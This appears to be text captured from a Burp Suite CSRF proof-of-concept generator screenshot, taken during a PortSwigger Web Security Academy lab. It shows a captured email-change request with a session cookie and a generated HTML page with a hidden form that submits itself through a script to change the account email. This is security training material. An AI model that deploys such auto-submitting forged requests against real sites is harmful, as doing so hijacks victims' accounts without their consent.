 CSRF PoC generator
Request to: https://0a1600b204600967815ad4fb00890066.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 GET /my-account/change-email?email=test%40test.com HTTP/2
2 Host: 0a1600b204600967815ad4fb00890066.web-security-academy.net
3 Cookie: session=VMplUNeeW3Esj4uEluReuWi5Cm7PrAOl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1600b204600967815ad4fb00890066.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights